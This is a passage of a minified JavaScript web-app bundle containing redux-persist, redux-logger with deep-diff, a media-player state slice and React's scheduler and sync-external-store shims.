Symbol.iterator=="symbol"?El=function(n){return typeof n}:El=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},El(e)}function V0(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function sR(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?V0(n,!0).forEach(function(r){lR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):V0(n).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function lR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function cR(e,t,n,r){r.debug;var i=sR({},n);return e&&El(e)==="object"&&Object.keys(e).forEach(function(u){u!=="_persist"&&t[u]===n[u]&&(i[u]=e[u])}),i}function fR(e){var t=e.blacklist||null,n=e.whitelist||null,r=e.transforms||[],i=e.throttle||0,u="".concat(e.keyPrefix!==void 0?e.keyPrefix:bv).concat(e.key),s=e.storage,c;e.serialize===!1?c=function(L){return L}:typeof e.serialize=="function"?c=e.serialize:c=dR;var f=e.writeFailHandler||null,d={},h={},v=[],y=null,w=null,b=function(L){Object.keys(L).forEach(function(A){m(A)&&d[A]!==L[A]&&v.indexOf(A)===-1&&v.push(A)}),Object.keys(d).forEach(function(A){L[A]===void 0&&m(A)&&v.indexOf(A)===-1&&d[A]!==void 0&&v.push(A)}),y===null&&(y=setInterval(x,i)),d=L};function x(){if(v.length===0){y&&clearInterval(y),y=null;return}var P=v.shift(),L=r.reduce(function(A,j){return j.in(A,P,d)},d[P]);if(L!==void 0)try{h[P]=c(L)}catch(A){console.error("redux-persist/createPersistoid: error serializing state",A)}else delete h[P];v.length===0&&k()}function k(){Object.keys(h).forEach(function(P){d[P]===void 0&&delete h[P]}),w=s.setItem(u,c(h)).catch(S)}function m(P){return!(n&&n.indexOf(P)===-1&&P!=="_persist"||t&&t.indexOf(P)!==-1)}function S(P){f&&f(P)}var _=function(){for(;v.length!==0;)x();return w||Promise.resolve()};return{update:b,flush:_}}function dR(e){return JSON.stringify(e)}function pR(e){var t=e.transforms||[],n="".concat(e.keyPrefix!==void 0?e.keyPrefix:bv).concat(e.key),r=e.storage;e.debug;var i;return e.deserialize===!1?i=function(s){return s}:typeof e.deserialize=="function"?i=e.deserialize:i=hR,r.getItem(n).then(function(u){if(u)try{var s={},c=i(u);return Object.keys(c).forEach(function(f){s[f]=t.reduceRight(function(d,h){return h.out(d,f,c)},i(c[f]))}),s}catch(f){throw f}else return})}function hR(e){return JSON.parse(e)}function vR(e){var t=e.storage,n="".concat(e.keyPrefix!==void 0?e.keyPrefix:bv).concat(e.key);return t.removeItem(n,yR)}function yR(e){}function W0(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function Ir(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?W0(n,!0).forEach(function(r){gR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):W0(n).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function gR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function mR(e,t){if(e==null)return{};var n=wR(e,t),r,i;if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(i=0;i<u.length;i++)r=u[i],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(n[r]=e[r])}return n}function wR(e,t){if(e==null)return{};var n={},r=Object.keys(e),i,u;for(u=0;u<r.length;u++)i=r[u],!(t.indexOf(i)>=0)&&(n[i]=e[i]);return n}var _R=5e3;function C_(e,t){var n=e.version!==void 0?e.version:aR;e.debug;var r=e.stateReconciler===void 0?cR:e.stateReconciler,i=e.getStoredState||pR,u=e.timeout!==void 0?e.timeout:_R,s=null,c=!1,f=!0,d=function(v){return v._persist.rehydrated&&s&&!f&&s.update(v),v};return function(h,v){var y=h||{},w=y._persist,b=mR(y,["_persist"]),x=b;if(v.type===Pv){var k=!1,m=function(z,Y){k||(v.rehydrate(e.key,z,Y),k=!0)};if(u&&setTimeout(function(){!k&&m(void 0,new Error('redux-persist: persist timed out for persist key "'.concat(e.key,'"')))},u),f=!1,s||(s=fR(e)),w)return Ir({},t(x,v),{_persist:w});if(typeof v.rehydrate!="function"||typeof v.register!="function")throw new Error("redux-persist: either rehydrate or register is not a function on the PERSIST action. This can happen if the action is being replayed. This is an unexplored use case, please open an issue and we will figure out a resolution.");return v.register(e.key),i(e).then(function(j){var z=e.migrate||function(Y,K){return Promise.resolve(Y)};z(j,n).then(function(Y){m(Y)},function(Y){m(void 0,Y)})},function(j){m(void 0,j)}),Ir({},t(x,v),{_persist:{version:n,rehydrated:!1}})}else{if(v.type===Tv)return c=!0,v.result(vR(e)),Ir({},t(x,v),{_persist:w});if(v.type===Ov)return v.result(s&&s.flush()),Ir({},t(x,v),{_persist:w});if(v.type===xv)f=!0;else if(v.type===Dc){if(c)return Ir({},x,{_persist:Ir({},w,{rehydrated:!0})});if(v.key===e.key){var S=t(x,v),_=v.payload,P=r!==!1&&_!==void 0?r(_,h,S,e):S,L=Ir({},P,{_persist:Ir({},w,{rehydrated:!0})});return d(L)}}}if(!w)return t(h,v);var A=t(x,v);return A===x?h:d(Ir({},A,{_persist:w}))}}function Q0(e){return bR(e)||ER(e)||SR()}function SR(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function ER(e){if(Symbol.iterator in Object(e)||Object.prototype.toString.call(e)==="[object Arguments]")return Array.from(e)}function bR(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}function q0(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),n.push.apply(n,r)}return n}function Up(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?q0(n,!0).forEach(function(r){OR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):q0(n).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function OR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var D_={registry:[],bootstrapped:!1},xR=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:D_,n=arguments.length>1?arguments[1]:void 0;switch(n.type){case kv:return Up({},t,{registry:[].concat(Q0(t.registry),[n.key])});case Dc:var r=t.registry.indexOf(n.key),i=Q0(t.registry);return i.splice(r,1),Up({},t,{registry:i,bootstrapped:i.length===0});default:return t}};function PR(e,t,n){var r=n||!1,i=Sv(xR,D_,t&&t.enhancer?t.enhancer:void 0),u=function(d){i.dispatch({type:kv,key:d})},s=function(d,h,v){var y={type:Dc,payload:h,err:v,key:d};e.dispatch(y),i.dispatch(y),r&&c.getState().bootstrapped&&(r(),r=!1)},c=Up({},i,{purge:function(){var d=[];return e.dispatch({type:Tv,result:function(v){d.push(v)}}),Promise.all(d)},flush:function(){var d=[];return e.dispatch({type:Ov,result:function(v){d.push(v)}}),Promise.all(d)},pause:function(){e.dispatch({type:xv})},persist:function(){e.dispatch({type:Pv,register:u,rehydrate:s})}});return t&&t.manualPersist||c.persist(),c}var Cv={},Dv={};Dv.__esModule=!0;Dv.default=CR;function bl(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?bl=function(n){return typeof n}:bl=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},bl(e)}function Gd(){}var TR={getItem:Gd,setItem:Gd,removeItem:Gd};function kR(e){if((typeof self>"u"?"undefined":bl(self))!=="object"||!(e in self))return!1;try{var t=self[e],n="redux-persist ".concat(e," test");t.setItem(n,"test"),t.getItem(n),t.removeItem(n)}catch{return!1}return!0}function CR(e){var t="".concat(e,"Storage");return kR(t)?self[t]:TR}Cv.__esModule=!0;Cv.default=RR;var DR=IR(Dv);function IR(e){return e&&e.__esModule?e:{default:e}}function RR(e){var t=(0,DR.default)(e);return{getItem:function(r){return new Promise(function(i,u){i(t.getItem(r))})},setItem:function(r,i){return new Promise(function(u,s){u(t.setItem(r,i))})},removeItem:function(r){return new Promise(function(i,u){i(t.removeItem(r))})}}}var Iv=void 0,AR=LR(Cv);function LR(e){return e&&e.__esModule?e:{default:e}}var NR=(0,AR.default)("local");Iv=NR;var H0={exports:{}};(function(e,t){(function(n,r){r(t)})(hr,function(n){function r(D,F){D.super_=F,D.prototype=Object.create(F.prototype,{constructor:{value:D,enumerable:!1,writable:!0,configurable:!0}})}function i(D,F){Object.defineProperty(this,"kind",{value:D,enumerable:!0}),F&&F.length&&Object.defineProperty(this,"path",{value:F,enumerable:!0})}function u(D,F,M){u.super_.call(this,"E",D),Object.defineProperty(this,"lhs",{value:F,enumerable:!0}),Object.defineProperty(this,"rhs",{value:M,enumerable:!0})}function s(D,F){s.super_.call(this,"N",D),Object.defineProperty(this,"rhs",{value:F,enumerable:!0})}function c(D,F){c.super_.call(this,"D",D),Object.defineProperty(this,"lhs",{value:F,enumerable:!0})}function f(D,F,M){f.super_.call(this,"A",D),Object.defineProperty(this,"index",{value:F,enumerable:!0}),Object.defineProperty(this,"item",{value:M,enumerable:!0})}function d(D,F,M){var H=D.slice((M||F)+1||D.length);return D.length=F<0?D.length+F:F,D.push.apply(D,H),D}function h(D){var F=typeof D>"u"?"undefined":st(D);return F!=="object"?F:D===Math?"math":D===null?"null":Array.isArray(D)?"array":Object.prototype.toString.call(D)==="[object Date]"?"date":typeof D.toString=="function"&&/^\/.*\//.test(D.toString())?"regexp":"object"}function v(D,F,M,H,Z,ue,de){Z=Z||[],de=de||[];var ye=Z.slice(0);if(typeof ue<"u"){if(H){if(typeof H=="function"&&H(ye,ue))return;if((typeof H>"u"?"undefined":st(H))==="object"){if(H.prefilter&&H.prefilter(ye,ue))return;if(H.normalize){var wt=H.normalize(ye,ue,D,F);wt&&(D=wt[0],F=wt[1])}}}ye.push(ue)}h(D)==="regexp"&&h(F)==="regexp"&&(D=D.toString(),F=F.toString());var ln=typeof D>"u"?"undefined":st(D),_t=typeof F>"u"?"undefined":st(F),pt=ln!=="undefined"||de&&de[de.length-1].lhs&&de[de.length-1].lhs.hasOwnProperty(ue),Jt=_t!=="undefined"||de&&de[de.length-1].rhs&&de[de.length-1].rhs.hasOwnProperty(ue);if(!pt&&Jt)M(new s(ye,F));else if(!Jt&&pt)M(new c(ye,D));else if(h(D)!==h(F))M(new u(ye,D,F));else if(h(D)==="date"&&D-F!==0)M(new u(ye,D,F));else if(ln==="object"&&D!==null&&F!==null)if(de.filter(function(Ce){return Ce.lhs===D}).length)D!==F&&M(new u(ye,D,F));else{if(de.push({lhs:D,rhs:F}),Array.isArray(D)){var _e;for(D.length,_e=0;_e<D.length;_e++)_e>=F.length?M(new f(ye,_e,new c(void 0,D[_e]))):v(D[_e],F[_e],M,H,ye,_e,de);for(;_e<F.length;)M(new f(ye,_e,new s(void 0,F[_e++])))}else{var cn=Object.keys(D),Wn=Object.keys(F);cn.forEach(function(Ce,Sr){var zi=Wn.indexOf(Ce);zi>=0?(v(D[Ce],F[Ce],M,H,ye,Ce,de),Wn=d(Wn,zi)):v(D[Ce],void 0,M,H,ye,Ce,de)}),Wn.forEach(function(Ce){v(void 0,F[Ce],M,H,ye,Ce,de)})}de.length=de.length-1}else D!==F&&(ln==="number"&&isNaN(D)&&isNaN(F)||M(new u(ye,D,F)))}function y(D,F,M,H){return H=H||[],v(D,F,function(Z){Z&&H.push(Z)},M),H.length?H:void 0}function w(D,F,M){if(M.path&&M.path.length){var H,Z=D[F],ue=M.path.length-1;for(H=0;H<ue;H++)Z=Z[M.path[H]];switch(M.kind){case"A":w(Z[M.path[H]],M.index,M.item);break;case"D":delete Z[M.path[H]];break;case"E":case"N":Z[M.path[H]]=M.rhs}}else switch(M.kind){case"A":w(D[F],M.index,M.item);break;case"D":D=d(D,F);break;case"E":case"N":D[F]=M.rhs}return D}function b(D,F,M){if(D&&F&&M&&M.kind){for(var H=D,Z=-1,ue=M.path?M.path.length-1:0;++Z<ue;)typeof H[M.path[Z]]>"u"&&(H[M.path[Z]]=typeof M.path[Z]=="number"?[]:{}),H=H[M.path[Z]];switch(M.kind){case"A":w(M.path?H[M.path[Z]]:H,M.index,M.item);break;case"D":delete H[M.path[Z]];break;case"E":case"N":H[M.path[Z]]=M.rhs}}}function x(D,F,M){if(M.path&&M.path.length){var H,Z=D[F],ue=M.path.length-1;for(H=0;H<ue;H++)Z=Z[M.path[H]];switch(M.kind){case"A":x(Z[M.path[H]],M.index,M.item);break;case"D":Z[M.path[H]]=M.lhs;break;case"E":Z[M.path[H]]=M.lhs;break;case"N":delete Z[M.path[H]]}}else switch(M.kind){case"A":x(D[F],M.index,M.item);break;case"D":D[F]=M.lhs;break;case"E":D[F]=M.lhs;break;case"N":D=d(D,F)}return D}function k(D,F,M){if(D&&F&&M&&M.kind){var H,Z,ue=D;for(Z=M.path.length-1,H=0;H<Z;H++)typeof ue[M.path[H]]>"u"&&(ue[M.path[H]]={}),ue=ue[M.path[H]];switch(M.kind){case"A":x(ue[M.path[H]],M.index,M.item);break;case"D":ue[M.path[H]]=M.lhs;break;case"E":ue[M.path[H]]=M.lhs;break;case"N":delete ue[M.path[H]]}}}function m(D,F,M){if(D&&F){var H=function(Z){M&&!M(D,F,Z)||b(D,F,Z)};v(D,F,H)}}function S(D){return"color: "+X[D].color+"; font-weight: bold"}function _(D){var F=D.kind,M=D.path,H=D.lhs,Z=D.rhs,ue=D.index,de=D.item;switch(F){case"E":return[M.join("."),H,"→",Z];case"N":return[M.join("."),Z];case"D":return[M.join(".")];case"A":return[M.join(".")+"["+ue+"]",de];default:return[]}}function P(D,F,M,H){var Z=y(D,F);try{H?M.groupCollapsed("diff"):M.group("diff")}catch{M.log("diff")}Z?Z.forEach(function(ue){var de=ue.kind,ye=_(ue);M.log.apply(M,["%c "+X[de].text,S(de)].concat(At(ye)))}):M.log("—— no diff ——");try{M.groupEnd()}catch{M.log("—— diff end —— ")}}function L(D,F,M,H){switch(typeof D>"u"?"undefined":st(D)){case"object":return typeof D[H]=="function"?D[H].apply(D,At(M)):D[H];case"function":return D(F);default:return D}}function A(D){var F=D.timestamp,M=D.duration;return function(H,Z,ue){var de=["action"];return de.push("%c"+String(H.type)),F&&de.push("%c@ "+Z),M&&de.push("%c(in "+ue.toFixed(2)+" ms)"),de.join(" ")}}function j(D,F){var M=F.logger,H=F.actionTransformer,Z=F.titleFormatter,ue=Z===void 0?A(F):Z,de=F.collapsed,ye=F.colors,wt=F.level,ln=F.diff,_t=typeof F.titleFormatter>"u";D.forEach(function(pt,Jt){var _e=pt.started,cn=pt.startedTime,Wn=pt.action,Ce=pt.prevState,Sr=pt.error,zi=pt.took,fn=pt.nextState,Bt=D[Jt+1];Bt&&(fn=Bt.prevState,zi=Bt.started-_e);var Lt=H(Wn),$i=typeof de=="function"?de(function(){return fn},Wn,pt):de,Pf=dt(cn),Ui=ye.title?"color: "+ye.title(Lt)+";":"",Bi=["color: gray; font-weight: lighter;"];Bi.push(Ui),F.timestamp&&Bi.push("color: gray; font-weight: lighter;"),F.duration&&Bi.push("color: gray; font-weight: lighter;");var Qn=ue(Lt,Pf,zi);try{$i?ye.title&&_t?M.groupCollapsed.apply(M,["%c "+Qn].concat(Bi)):M.groupCollapsed(Qn):ye.title&&_t?M.group.apply(M,["%c "+Qn].concat(Bi)):M.group(Qn)}catch{M.log(Qn)}var sr=L(wt,Lt,[Ce],"prevState"),Vi=L(wt,Lt,[Lt],"action"),Wi=L(wt,Lt,[Sr,Ce],"error"),Qi=L(wt,Lt,[fn],"nextState");if(sr)if(ye.prevState){var Iu="color: "+ye.prevState(Ce)+"; font-weight: bold";M[sr]("%c prev state",Iu,Ce)}else M[sr]("prev state",Ce);if(Vi)if(ye.action){var Ru="color: "+ye.action(Lt)+"; font-weight: bold";M[Vi]("%c action    ",Ru,Lt)}else M[Vi]("action    ",Lt);if(Sr&&Wi)if(ye.error){var Au="color: "+ye.error(Sr,Ce)+"; font-weight: bold;";M[Wi]("%c error     ",Au,Sr)}else M[Wi]("error     ",Sr);if(Qi)if(ye.nextState){var Lu="color: "+ye.nextState(fn)+"; font-weight: bold";M[Qi]("%c next state",Lu,fn)}else M[Qi]("next state",fn);ln&&P(Ce,fn,M,$i);try{M.groupEnd()}catch{M.log("—— log end ——")}})}function z(){var D=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},F=Object.assign({},ne,D),M=F.logger,H=F.stateTransformer,Z=F.errorTransformer,ue=F.predicate,de=F.logErrors,ye=F.diffPredicate;if(typeof M>"u")return function(){return function(ln){return function(_t){return ln(_t)}}};if(D.getState&&D.dispatch)return console.error(`[redux-logger] redux-logger not installed. Make sure to pass logger instance as middleware:
// Logger with default options
import { logger } from 'redux-logger'
const store = createStore(
  reducer,
  applyMiddleware(logger)
)
// Or you can create your own logger with custom options http://bit.ly/redux-logger-options
import createLogger from 'redux-logger'
const logger = createLogger({
  // ...options
});
const store = createStore(
  reducer,
  applyMiddleware(logger)
)
`),function(){return function(ln){return function(_t){return ln(_t)}}};var wt=[];return function(ln){var _t=ln.getState;return function(pt){return function(Jt){if(typeof ue=="function"&&!ue(_t,Jt))return pt(Jt);var _e={};wt.push(_e),_e.started=at.now(),_e.startedTime=new Date,_e.prevState=H(_t()),_e.action=Jt;var cn=void 0;if(de)try{cn=pt(Jt)}catch(Ce){_e.error=Z(Ce)}else cn=pt(Jt);_e.took=at.now()-_e.started,_e.nextState=H(_t());var Wn=F.diff&&typeof ye=="function"?ye(_t,Jt):F.diff;if(j(wt,Object.assign({},F,{diff:Wn})),wt.length=0,_e.error)throw _e.error;return cn}}}}var Y,K,fe=function(D,F){return new Array(F+1).join(D)},ke=function(D,F){return fe("0",F-D.toString().length)+D},dt=function(D){return ke(D.getHours(),2)+":"+ke(D.getMinutes(),2)+":"+ke(D.getSeconds(),2)+"."+ke(D.getMilliseconds(),3)},at=typeof performance<"u"&&performance!==null&&typeof performance.now=="function"?performance:Date,st=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(D){return typeof D}:function(D){return D&&typeof Symbol=="function"&&D.constructor===Symbol&&D!==Symbol.prototype?"symbol":typeof D},At=function(D){if(Array.isArray(D)){for(var F=0,M=Array(D.length);F<D.length;F++)M[F]=D[F];return M}return Array.from(D)},Fe=[];Y=(typeof hr>"u"?"undefined":st(hr))==="object"&&hr?hr:typeof window<"u"?window:{},K=Y.DeepDiff,K&&Fe.push(function(){typeof K<"u"&&Y.DeepDiff===y&&(Y.DeepDiff=K,K=void 0)}),r(u,i),r(s,i),r(c,i),r(f,i),Object.defineProperties(y,{diff:{value:y,enumerable:!0},observableDiff:{value:v,enumerable:!0},applyDiff:{value:m,enumerable:!0},applyChange:{value:b,enumerable:!0},revertChange:{value:k,enumerable:!0},isConflict:{value:function(){return typeof K<"u"},enumerable:!0},noConflict:{value:function(){return Fe&&(Fe.forEach(function(D){D()}),Fe=null),y},enumerable:!0}});var X={E:{color:"#2196F3",text:"CHANGED:"},N:{color:"#4CAF50",text:"ADDED:"},D:{color:"#F44336",text:"DELETED:"},A:{color:"#2196F3",text:"ARRAY:"}},ne={level:"log",logger:console,logErrors:!0,collapsed:void 0,predicate:void 0,duration:!1,timestamp:!0,stateTransformer:function(D){return D},actionTransformer:function(D){return D},errorTransformer:function(D){return D},colors:{title:function(){return"inherit"},prevState:function(){return"#9E9E9E"},action:function(){return"#03A9F4"},nextState:function(){return"#4CAF50"},error:function(){return"#F20404"}},diff:!1,diffPredicate:void 0,transformer:void 0},ae=function(){var D=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},F=D.dispatch,M=D.getState;return typeof F=="function"||typeof M=="function"?z()({dispatch:F,getState:M}):void console.error(`
[redux-logger v3] BREAKING CHANGE
[redux-logger v3] Since 3.0.0 redux-logger exports by default logger with default settings.
[redux-logger v3] Change
[redux-logger v3] import createLogger from 'redux-logger'
[redux-logger v3] to
[redux-logger v3] import { createLogger } from 'redux-logger'
`)};n.defaults=ne,n.createLogger=z,n.logger=ae,n.default=ae,Object.defineProperty(n,"__esModule",{value:!0})})})(H0,H0.exports);let I_={durationSeconds:0,playedSeconds:0,played:0,loaded:0,volume:.5,playbackRate:1,muted:!1};const MR={player:I_},R_=k_({name:"mediaRunning",initialState:MR,reducers:{changeCurrentMediaRunning:(e,t)=>({...e,...t.payload,player:{...e.player,playedSeconds:0,played:0,loaded:0,playbackRate:1,durationSeconds:0}}),changeStateMediaRunning:(e,t)=>({...e,state:t.payload}),removeMediaRunning:e=>({player:I_,hasButtonPlayOnDOM:e.hasButtonPlayOnDOM}),changeNewestAudioPlayerUrl:(e,t)=>({...e,newestAudioPlayerUrl:t.payload}),changeDataPlayerMediaRunning:(e,t)=>({...e,player:{...e.player||{},...t.payload}}),changeStateHasButtonPlayOnDOM:(e,t)=>t.payload===e.hasButtonPlayOnDOM?e:{...e,hasButtonPlayOnDOM:t.payload}}}),{changeCurrentMediaRunning:q4,changeStateMediaRunning:H4,changeDataPlayerMediaRunning:G4,removeMediaRunning:Y4,changeNewestAudioPlayerUrl:K4,changeStateHasButtonPlayOnDOM:X4}=R_.actions,FR=e=>e.mediaRunning.hasButtonPlayOnDOM,J4=e=>{var t;return(t=e.mediaRunning.postData)==null?void 0:t.ncmazAudioUrl.audioUrl},Z4=e=>e.mediaRunning.state,jR=e=>e.mediaRunning.postData,ez=e=>e.mediaRunning.player,tz=e=>e.mediaRunning.newestAudioPlayerUrl,zR={key:"mediaRunning",storage:Iv,blacklist:["newestAudioPlayerUrl","hasButtonPlayOnDOM"]},$R=C_(zR,R_.reducer),UR={recentDeleted:[]},A_=k_({name:"postsDeleted",initialState:UR,reducers:{addNewDeletedByPostId:(e,t)=>(e={...e,recentDeleted:[...e.recentDeleted,t.payload]},e)}}),{addNewDeletedByPostId:nz}=A_.actions,rz=e=>e.postsDeleted.recentDeleted,BR=A_.reducer,VR={mediaRunning:$R,postsDeleted:BR},WR={key:"root",version:1,storage:Iv,whitelist:[]},QR=b_(VR),qR=C_(WR,QR),HR=[],L_=XI({reducer:qR,middleware:e=>e({serializableCheck:{ignoredActions:[Ov,Dc,xv,Pv,Tv,kv]}}).concat(HR)});let GR=PR(L_);var N_={exports:{}},M_={};/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hu=Q;function YR(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var KR=typeof Object.is=="function"?Object.is:YR,XR=hu.useState,JR=hu.useEffect,ZR=hu.useLayoutEffect,eA=hu.useDebugValue;function tA(e,t){var n=t(),r=XR({inst:{value:n,getSnapshot:t}}),i=r[0].inst,u=r[1];return ZR(function(){i.value=n,i.getSnapshot=t,Yd(i)&&u({inst:i})},[e,n,t]),JR(function(){return Yd(i)&&u({inst:i}),e(function(){Yd(i)&&u({inst:i})})},[e]),eA(n),n}function Yd(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!KR(e,n)}catch{return!0}}function nA(e,t){return t()}var rA=typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"?nA:tA;M_.useSyncExternalStore=hu.useSyncExternalStore!==void 0?hu.useSyncExternalStore:rA;N_.exports=M_;var iA=N_.exports,F_={exports:{}},j_={};/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ic=Q,oA=iA;function uA(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var aA=typeof Object.is=="function"?Object.is:uA,sA=oA.useSyncExternalStore,lA=Ic.useRef,cA=Ic.useEffect,fA=Ic.useMemo,dA=Ic.useDebugValue;j_.useSyncExternalStoreWithSelector=function(e,t,n,r,i){var u=lA(null);if(u.current===null){var s={hasValue:!1,value:null};u.current=s}else s=u.current;u=fA(function(){function f(w){if(!d){if(d=!0,h=w,w=r(w),i!==void 0&&s.hasValue){var b=s.value;if(i(b,w))return v=b}return v=w}if(b=v,aA(h,w))return b;var x=r(w);return i!==void 0&&i(b,x)?b:(h=w,v=x)}var d=!1,h,v,y=n===void 0?null:n;return[function(){return f(t())},y===null?void 0:function(){return f(y())}]},[t,n,r,i]);var c=sA(e,u[0],u[1]);return cA(function(){s.hasValue=!0,s.value=c},[c]),dA(c),c};F_.exports=j_;var pA=F_.exports,z_={exports:{}},xn={},$_={exports:{}},U_={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(X,ne){var ae=X.length;X.push(ne);e:for(;0<ae;){var D=ae-1>>>1,F=X[D];if(0<i(F,ne))X[D]=ne,X[ae]=F,ae=D;else break e}}function n(X){return X.length===0?null:X[0]}function r(X){if(X.length===0)return null;var ne=X[0],ae=X.pop();if(ae!==ne){X[0]=ae;e:for(var D=0,F=X.length,M=F>>>1;D<M;){var H=2*(D+1)-1,Z=X[H],ue=H+1,de=X[ue];if(0>i(Z,ae))ue<F&&0>i(de,Z)?(X[D]=de,X[ue]=ae,D=ue):(X[D]=Z,X[H]=ae,D=H);else if(ue<F&&0>i(de,ae))X[D]=de,X[ue]=ae,D=ue;else break e}}return ne}function i(X,ne){var ae=X.sortIndex-ne.sortIndex;return ae!==0?ae:X.id-ne.id}if(typeof performance=="object"&&typeof performance.now=="function"){var u=performance;e.unstable_now=function(){return u.now()}}else{var s=Date,c=s.now();e.unstable_now=function(){return s.now()-c}}var f=[],d=[],h=1,v=null,y=3,w=!1,b=!1,x=!1,k=typeof setTimeout=="function"?setTimeout:null,m=typeof clearTimeout=="function"?clearTimeout:null,S=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function _(X){for(var ne=n(d);ne!==null;){if(ne.callback===null)r(d);else if(ne.startTime<=X)r(d),ne.sortIndex=ne.expirationTime,t(f,ne);else break;ne=n(d)}}function P(X){if(x=!1,_(X),!b)if(n(f)!==null)b=!0,At(L);else{var ne=n(d);ne!==null&&Fe(P,ne.startTime-X)}}function L(X,ne){b=!1,x&&(x=!1,m(z),z=-1),w=!0;var ae=y;try{for(_(ne),v=n(f);v!==null&&(!(v.expirationTime>ne)||X&&!fe());){var D=v.callback;if(typeof D=="function"){v.callback=null,y=v.priorityLevel;var F=D(v.expirationTime<=ne);ne=e.unstable_now(),typeof F=="function"?v.callback=F:v===n(f)&&r(f),_(ne)}else r(f);v=n(f)}if(v!==null)var M=!0;else{var H=n(d);H!==null&&Fe(P,H.startTime-ne),M=!1}return M}finally{v=null,y=ae,w=!1}}var A=!1,j=null,z=-1,Y=5,K=-1;function fe(){return!(e.unstable_now()-K<Y)}function ke(){if(j!==null){var X=e.unstable_now();K=X;var ne=!0;try{ne=j(!0,X)}finally{ne?dt():(A=!1,j=null)}}else A=!1}var dt;if(typeof S=="function")dt=function(){S(ke)};else if(typeof MessageChannel<"u"){var at=new MessageChannel,st=at.port2;at.port1.onmessage=ke,dt=function(){st.postMessage(null)}}else dt=function(){k(ke,0)};function At(X){j=X,A||(A=!0,dt())}function Fe(X,ne){z=k(function(){X(e.unstable_now())},ne)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(X){X.callback=null},e.unstable_continueExecution=function(){b||w||(b=!0,At(L))},e.unstable_forceFrameRate=function(X){0>X||125<X?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Y=0<X?Math.floor(1e3/X):5},e.unstable_getCurrentPriorityLevel=function(){return y},e.unstable_getFirstCallbackNode=function(){return n(f)},e.unstable_next=function(X){switch(y){case 1:case 2:case 3:var ne=3;break;default:ne=y}var ae=y;y=ne;try{return X()}finally{y=ae}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(X,ne){switch(X){case 1:case 2:case 3:case 4:case 5:break;default:X=3}var ae=y;y=X;try{return ne()}finally{y=ae}},e.unstable_scheduleCallback=function(X,ne,ae){var D=e.unstable_now();switch(typeof ae=="object"&&ae!==null?(ae=ae.delay,ae=typeof ae=="number"&&0<ae?D+ae:D):ae=D,X){case 1:var F=-1;break;case 2:F=250;break;case 5:F=1073741823;break;case 4:F=1e4;break;default:F=5e3}return 